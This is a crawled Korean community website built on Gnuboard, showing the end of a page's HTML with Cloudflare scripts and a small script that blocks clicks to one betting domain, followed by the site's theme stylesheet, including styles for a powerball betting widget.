				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0921bb2831bb42532ae190d1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="0921bb2831bb42532ae190d1-text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>
<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768762845
body_size: 7444
content:
@charset "utf-8";

/********************************************************
■ Basic : 기본
********************************************************/

a { color: rgb(51, 51, 51); cursor: pointer; text-decoration: none; }
a:hover, a:focus, a:active { color: crimson; text-decoration: none; }
fieldset legend { display:none; }
label { font-weight:normal; }
label.checkbox, label.radio { line-height:12px; font-size: 12px; font-weight: normal; cursor: pointer; }
/*hr { margin-top: 20px; margin-bottom:20px; border:0; border-top:1px solid #eee; display:block; }*/
hr {
    margin-top: 0px;
    margin-bottom: 2px; 
    display: block;
}
blockquote { font-size: 12px; margin:0px 0px 20px; }
.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a { font-family: "Roboto", sans-serif; }
.ko, .ko small { font-family:dotum, sans-serif; }
.sns-share-icon img { width:20%; max-width:34px; border-radius:50%; }

/********************************************************
■ Layout : 레이아웃
********************************************************/
.wrapper { margin:0 auto; background:#fff;  }
.at-container { margin:0px auto; padding:0px; }
.is-pc .at-body { min-height:600px; }
.at-body .at-container { padding:0px 15px; overflow:hidden; }
.boxed.wrapper .at-body .at-container { padding:0px 20px; }
.at-content { position:relative; padding:20px 0px; }
.at-row { margin-left:-15px; margin-right:-15px; }
.at-col { position:relative; padding-left:15px; padding-right:15px; padding-top:20px; padding-bottom:20px; }
.nav-fixed .at-menu { width:100%; z-index:10; left:0px; }
@media all and (max-width:991px) {
	.responsive .at-body .at-container { padding:0px 10px; }
	.responsive .at-body .at-row { margin-left:0px; margin-right:0px; }
	.responsive .at-body .at-col { padding-left:0px; padding-right:0px; }
	.responsive .pull-right.at-main,
	.responsive .pull-left.at-side { float:none !important; }

}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb { }
.en .at-lnb { font-size:12px; }
.at-lnb ul { list-style: none; margin: 0px; padding:10px 0px 5px; }
.at-lnb ul > li { float: left; padding: 0px 15px; }
.at-lnb ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-lnb ul > li:last-child::after { content: ""; margin-right:0px; }
.at-lnb ul > li > a { color: #333; float:left; }
@media all and (max-width:991px) {
	.responsive .at-lnb .at-container { display:none; visibility:visible; }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header { padding:10px 0px 0px; text-align:center; }
.pc-header .at-container { padding:0px 20px 15px; background: url('./header.jpg') no-repeat right top; }
.pc-header .header-logo { display:inline-block; vertical-align:middle; padding:0px 15px; }
.pc-header .header-logo a { font-size:44px; line-height:44px; font-family:'Georgia', sans-serif; font-weight:bold; color:#000; }
.pc-header .header-logo a:hover { color:#000; }
.pc-header .header-logo img { display:block; max-width:100%; max-height:60px; }
.pc-header .header-desc { display:block; font-size:12px; letter-spacing:-1px; color:#888; margin-top:2px; }
.pc-header .header-search { display:inline-block; width:260px; vertical-align:middle; }
.pc-header .header-search form { padding:0px; margin-top:4px; border:4px solid #111; background: #111; }
.pc-header .header-search input { background: #fff; border:1px solid #111; }
.pc-header .header-search .btn { color:#fff !important; background: #111 !important; }
.pc-header .header-keyword { padding-top:4px; }
.en .pc-header .header-keyword { font-size:12px; }
@media all and (max-width:991px) {
	.responsive .pc-header { display:none; }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header { display:none; background: rgb(50, 60, 70); }
.m-header a { color:#fff }
.m-header .at-container { padding:0px; }
.m-header .header-wrap { display:table; width:100%; table-layout:fixed; margin:0px; min-width:300px; border-collapse: collapse; }
.m-header .header-icon, 
.m-header .header-logo { display:table-cell; vertical-align:middle; font-size:18px; height:44px; line-height:44px; text-align:center; }
.m-header .header-icon { width:44px; }
.m-header .header-icon a { display:block; }
@media all and (max-width:991px) {
	.responsive .m-header { display:block; }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu { position:relative; background: #111; border:0px; z-index:3; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .at-container { position:relative; }
.pc-menu .sub-slide,
.pc-menu .sub-shows { display:none; visibility:visible; }
.pc-menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
.pc-menu .menu-a { font-size: 15px; font-family: "Roboto", sans-serif; }
.pc-menu .nav-home .menu-a { font-size: 20px;}
.pc-menu .nav-right { font-size:16px; } 
@media all and (max-width:991px) {
	.responsive .pc-menu,
	.responsive .pc-menu-all { display:none; }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/

/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul { display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-top.nav-both .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-top.nav-both .menu-a { padding:0px; text-align:center; }
.pc-menu .nav-top.nav-both .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-top.nav-both .sub-1div { position:relative; }

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul { }
.pc-menu .nav-top.nav-float .menu-li { float:left; }
.pc-menu .nav-top.nav-float .sub-1div { position:absolute; }

/* 공통 스타일 */
.pc-menu .nav-top { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-top .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-top .menu-li:hover .menu-a,
.pc-menu .nav-top .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-top .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-top .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-top .new { color: rgb(140, 195, 70);}

.pc-menu .nav-top .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-top .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-top .sub-1dul,
.pc-menu .nav-top .sub-1dli { position:relative;  }
.pc-menu .nav-top .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-top .sub-1dli.on .sub-1da,
.pc-menu .nav-top .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-top .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-top .sub-2dul { }
.pc-menu .nav-top .sub-2dli { }
.pc-menu .nav-top .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-top .sub-2dli.on .sub-2da,
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Mega : PC 상단 메가 스타일 메뉴
********************************************************/
.pc-menu .nav-mega { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-mega .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-mega .menu-li { float:left; }
.pc-menu .nav-mega .menu-li:hover .menu-a,
.pc-menu .nav-mega .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-mega .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-mega .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-mega .new { color: rgb(140, 195, 70);}

.pc-menu .nav-mega .mega-tbl { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-mega .mega-cell { display:table-cell; vertical-align:top; border-collapse: collapse; }
.pc-menu .nav-mega .mega-head { width:200px; background:#fafafa; padding:20px; text-align:right; }
.pc-menu .nav-mega .mega-head .mega-a { font-size:14pt; font-weight:bold; }
.pc-menu .nav-mega .mega-menu { width:200px; border:1px solid #ddd; border-top:0px; border-bottom:0px; }
.pc-menu .nav-mega .mega-content { padding:10px; }

.pc-menu .nav-mega .sub-1div { position: absolute; left:0px; width:100%; background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-mega .sub-1dul,
.pc-menu .nav-mega .sub-1dli { position:relative;  }
.pc-menu .nav-mega .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-mega .sub-1dli.on .sub-1da,
.pc-menu .nav-mega .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-mega .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-mega .sub-2dul { }
.pc-menu .nav-mega .sub-2dli { }
.pc-menu .nav-mega .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-mega .sub-2dli.on .sub-2da,
.pc-menu .nav-mega .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Full : PC 상단 전체 스타일 메뉴
********************************************************/
.pc-menu .nav-full { position:relative; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full.on { background:#fafafa; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .nav-full .at-container { z-index:10; overflow:hidden; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full .menu-ul { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-full .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-full .menu-a { display:block; color:#fff; background:#111; font-weight:bold; padding:0px; text-align:center; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-full .sub-1div { position:relative; display:none; visibility:visible; border-left:1px solid #ddd; }
.pc-menu .nav-full.on .sub-1div { display:block; }
.pc-menu .nav-full .menu-li:hover .menu-a,
.pc-menu .nav-full .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-full .new { color: rgb(140, 195, 70);}
.pc-menu .nav-full-back { position:absolute; background:#111; left:0px; top:0px; width:100%; z-index:9; }

.pc-menu .nav-full .nav-full-first { }
.pc-menu .nav-full .nav-full-last { border-right:1px solid #ddd; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-full .menu-li:hover .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-full .sub-1dul,
.pc-menu .nav-full .sub-1dli { position:relative;  }
.pc-menu .nav-full .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-full .sub-1dli.on .sub-1da,
.pc-menu .nav-full .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-full .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-full .sub-2dul { border-top:3px solid orangered; margin-top:-3px; }
.pc-menu .nav-full .sub-2dli { }
.pc-menu .nav-full .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-full .sub-2dli.on .sub-2da,
.pc-menu .nav-full .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Content Menu : PC 컨텐츠 메뉴
********************************************************/
.pc-menu .nav-content { position:absolute; top:0px; left:0px; border:0px !important; z-index:20; }
.pc-menu .nav-content .nav-btn { display:block; font-size: 15px; font-family: "Roboto", sans-serif; cursor:pointer; padding:0px; color:#fff !important; font-weight:bold; background: rgb(203, 0, 7) !important; text-align:center; font-weight:bold; }
.pc-menu .nav-content .sub-shows { position:relative; color:#fff; background: rgb(225, 9, 19);	box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .sub-shows .sub-a { display:block; font-size: 14px; font-family: "Roboto", sans-serif; font-weight:bold; color:#fff; line-height:24px; padding:8px 15px; border-bottom:1px solid rgb(203, 0, 7); }
.pc-menu .nav-content .sub-shows .nav-shows:hover { background: rgb(255, 255, 255) !important; }
.pc-menu .nav-content .sub-shows .nav-shows:hover .sub-a { color: rgb(225, 9, 19) !important; }
.pc-menu .nav-content .sub-shows.on .sub-a { color: rgb(203, 0, 7) !important; background: rgb(255, 255, 255) !important; }

.pc-menu .nav-content .sub-content { position:absolute; z-index:20; top:0px; color:#333; background:#fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .menu-content-box { display:table; width:100%; height:100%; table-layout:fixed; }
.pc-menu .nav-content .menu-content-box-sub { width:180px; padding:20px; padding-right:0px; height:100%; display:table-cell; vertical-align:top; }
.pc-menu .nav-content .menu-content-box-item { height:100%; display:table-cell; vertical-align:top; padding:15px; }
.pc-menu .nav-content .menu-content-item { height:100%; overflow:hidden; }

.pc-menu .nav-content .sub-1dul { height:100%; border-right:1px solid #ddd; padding-right:15px; }
.pc-menu .nav-content .sub-1dli { position:relative; line-height:20px; background:#fff; }
.pc-menu .nav-content .sub-1dli:hover,
.pc-menu .nav-content .sub-1dli.on { background: rgb(225, 9, 19); } 
.pc-menu .nav-content .sub-1dli.on .sub-1da,
.pc-menu .nav-content .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; }
.pc-menu .nav-content .sub-1da { display:block; padding:6px 12px; } 

.pc-menu .nav-content .sub-2div { display:none; visibility:visible; left:100%; top:0px; margin-left:-6px; z-index:20; background: rgb(225, 9, 19); position:absolute; border-radius:5px; } 
.pc-menu .nav-content .sub-2dul { } 
.pc-menu .nav-content .sub-2dli { }
.pc-menu .nav-content .sub-2dli:hover { background: rgb(203, 0, 7); } 
.pc-menu .nav-content .sub-2da { display:block; color:#fff; padding:6px 12px; } 
.pc-menu .nav-content .sub-2dli:hover .sub-2da,
.pc-menu .nav-content .sub-2dli.on .sub-2da { color:#fff; font-weight:bold; }

.pc-menu .nav-content .new { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub2 { color: rgb(140, 195, 70);}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right { background:#111; position:absolute; top:0px; right:0px; z-index:11; }
.pc-menu .nav-right > ul { float:right; list-style:none; padding:0px; margin:0px; }
.pc-menu .nav-right > ul > li { float:left; position:relative; width:42px; }
.pc-menu .nav-right > ul > li > a { color:#fff; display:block; text-align:center; }
.pc-menu .nav-right > ul > li > a:hover { background: #333; }
.pc-menu .nav-right .label { position: absolute; top: 15%; right: 7px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important; }
.pc-menu .nav-rw { width:170px; }

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all { position:relative; background:#fafafa; z-index:2; -webkit-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); -moz-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); }
.pc-menu-all .at-container { padding:20px 15px 0px; }
.pc-menu-all .table { margin-bottom:20px !important;}
.pc-menu-all .table td { width:1%; background:#fff; border:1px solid #ddd; padding:0px; line-height:20px; }
.pc-menu-all .menu-a { display:block; color:#000; padding:6px 12px; background:#f5f5f5; border-bottom:1px solid #ddd; font-weight:bold; text-align:center; }
.pc-menu-all .table td.on .menu-a { color:crimson; }
.pc-menu-all .sub-1div { padding:8px 0px; }
.pc-menu-all .sub-1dul { list-style:none; padding:0px; margin:0px; }
.pc-menu-all .sub-1dli .sub-1da { display:block; padding:2px 12px; color:#333; }
.pc-menu-all .sub-1dli.on .sub-1da,
.pc-menu-all .sub-1dli:hover .sub-1da { color:crimson; }
.pc-menu-all .new { color: rgb(140, 195, 70);}
.pc-menu-all .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu-all .sub-1line { display:block; color:#000; padding:5px 12px; margin:4px 0px; font-weight:bold; background:#fafafa; }
.pc-menu-all .menu-all-btn { text-align:center; }

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu { display:none; overflow:hidden; background:#fff; position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.m-menu .m-wrap { }
.m-menu .m-table { display:table; width:100%; table-layout:fixed; width:100%; margin:0px; min-width:300px; border-collapse: collapse; }
.m-menu .m-icon, 
.m-menu .m-list { display:table-cell; vertical-align:middle; font-size:15px; height:44px; line-height:44px; border:1px solid #eee; border-top:0px; border-bottom:0px; }
.m-menu .m-icon { width:44px; text-align:center; font-size:18px; }
.m-menu .m-icon a { display:block; position:relative; }
.m-menu .m-icon .label { position: absolute; top: 15%; right: 5px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important;  }
.m-menu .m-nav { overflow: hidden; margin:0px 10px; }
.m-menu .m-nav ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav ul li.active a { color: orangered; font-weight:bold; }

.m-menu .m-sub { background:#fafafa; border-top:1px solid #ddd; font-size:15px; height:44px; line-height:44px; padding:0px 10px; }
.m-menu .m-nav-sub { width:100%; overflow: hidden; margin:0px; }
.m-menu .m-nav-sub ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav-sub ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav-sub ul li.active a { color: orangered; font-weight:bold; }
@media all and (max-width:991px) {
	.responsive .m-menu { display:block; }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title { height:80px; position:relative; color:#000; background-color: #fafafa; border-bottom:1px solid #dfdfdf; }
.at-title .at-container { height:100%; position:relative; }
.at-title .page-title { font-size:24px; position:absolute; left:20px; bottom:15px; z-index:1; }
.at-title .page-desc { color:#888; position:absolute; right:20px; bottom:10px; z-index:1; }
@media all and (max-width:767px) {
	.responsive .at-title { height:50px; }
	.responsive .at-title .page-title { font-size:20px; left:15px; bottom:10px; }
}

/********************************************************
■ Footer : 하단 푸터
********************************************************/
.en .at-footer .at-links { font-size:12px; }
.at-footer .at-links { background:#fafafa; padding:8px 0px; border:1px solid #ddd; border-left:0px; border-right:0px;  }
.at-footer .at-links ul { list-style: none; margin: 0px; padding:0px; }
.at-footer .at-links ul > li { float: left; padding: 0px 15px; }
.at-footer .at-links ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-footer .at-links ul > li:last-child::after { content: ""; }
.at-footer .at-links ul > li > a { color: #888; }
@media all and (max-width:991px) {
	.responsive .at-footer .at-links ul.pull-left { display:none; }
	.responsive .at-footer .at-links ul.pull-right { float:none !important; text-align:center; }
	.responsive .at-footer .at-links ul.pull-right > li { float:none; display:inline-block; }
}

/* YC5 */
.en .at-footer .at-infos { font-size:12px; }
.at-footer .at-infos .media { padding:15px 20px 20px; }
.at-footer .at-infos .pull-left { font-size:70px; color:#ddd; }
.at-footer .at-infos .copyright { float:left; margin-left:10px; }
.at-footer .at-infos .copyright span { color:#888; }
.at-footer .at-about { list-style: none; margin:0px; padding:0px; }
.at-footer .at-about > li { float: left; padding: 0px 15px; color:#888; }
.at-footer .at-about > li > a { color: #888; }
.at-footer .at-help { list-style: none; margin: 0px; padding:0px; margin-bottom:5px; }
.at-footer .at-help:after {display:block;visibility:hidden;clear:both;content:""}
.at-footer .at-help > li { float: left; padding: 0px 15px; }
.at-footer .at-help > li::after { float: right; font-size:12px; color:#ddd; content: "|"; margin-right:-17px;}
.at-footer .at-help > li:last-child::after { content: ""; }
.at-footer .at-help > li > a { float: left; }
@media all and (max-width:767px) {
	.responsive .at-footer .at-infos .media { padding:15px 0px 20px; text-align:center; }
	.responsive .at-footer .at-infos .copyright { float:none; margin:0px; }
}

/* G5 */
.at-footer .at-copyright { text-align:center; padding:15px 0px; color:#888; }
.at-footer .at-copyright strong { color:#333; }

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn { display:none; position: fixed; width:40px; bottom: 20px; right: 25px; z-index: 2; }
.at-go .go-btn span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0px; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
.at-go .go-btn .go-bottom { display:none; }
@media (max-width: 768px) {
	.at-go .go-btn { bottom:0px; right:5px; }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn { font-family: "Roboto", sans-serif; }
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }
.btn-xs { padding: 4px 10px; }
.is-pc .ko .btn-xs,
.is-pc .ko .btn-sm { font-family:dotum, sans-serif; }

/* Panel : Accordions */
.panel { box-shadow: none; -webkit-box-shadow: none; border-radius: 0px; }
.panel-group .panel { border-radius: 0px; }
.panel .panel-heading { border-radius: 0px; }
.is-pc .ko .panel .panel-body { font-size:12px; }

/* List Group */
.list-group-item { word-break:break-all; border-radius:0 !important; }

/* Pagination */
.pagination { font-family: "Roboto", sans-serif; }
.pagination li a { border-radius:0 !important; color:#333 !important; }
.pagination li.active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* Progress */
.progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
.progress .sr-only { font-family: "Roboto", sans-serif; margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
.sr-score { font-family: "Roboto", sans-serif; height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label { border-radius:0 !important; }

/********************************************************
■ Widget : 위젯 속성
********************************************************/
/* Miso-Category Widget */
.miso-category .ca-head a { background:#222 !important; }

/* Image Round & Style */
.is-round .is-round-title { border-radius:15px; z-index:1; }
.is-round-post-img { border-radius:10px; z-index:1; }
.is-round-post,
.is-round-item, 
.is-round-event, 
.is-round-banner { border-radius:15px; z-index:1; }
.is-round-item.on,
.is-round-item:hover { }
.is-round-item-img { border-radius:15px 15px 0px 0px; z-index:1; }
.is-item-content { }

/* Image Scale */
.is-pc .item-col .wr-img,
.is-pc .post-col .wr-img { transition: all 0.2s ease-in-out; }
.is-pc .item-col:hover .wr-img, 
.is-pc .post-col:hover .wr-img { transform: scale(1.15); }

/* Border Color */
.border-color, 
.tabs-color-top { border-color: rgb(50, 60, 70) !important; }

 
/* 파워볼게임 */

.powerball_wrap {padding:15px;background:#3067bf;width:830px;height:305px;border:1px solid #428efc;border-radius:5px;}
.powerball_wrap>div {padding:10px;float:left;height:82px;background:#e4c249;width:48%;border-radius:5px;border:1px solid #ffee00;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.powerball_wrap>div input {cursor:pointer;border:0;width:160px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:70px;font-size:18px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.powerball_wrap>div input:hover,.powerball_wrap>div input.on {box-shadow:inset 0 0 150px #f10000;}

.powerball_1st input.p_odd {background:url(/img/p_holl.png)no-repeat;}
.powerball_1st input.p_even {background:url(/img/p_jjack.png)no-repeat;}

.powerball_2nd {float:right !important;}
.powerball_2nd input.p_under {background:url(/img/p_under.png)no-repeat;}
.powerball_2nd input.p_over {background:url(/img/p_over.png)no-repeat;}

.powerball_3rd {margin-top:15px;}
.powerball_3rd input.n_odd {background:url(/img/n_holl.png)no-repeat;}
.powerball_3rd input.n_even {background:url(/img/n_jjack.png)no-repeat;}
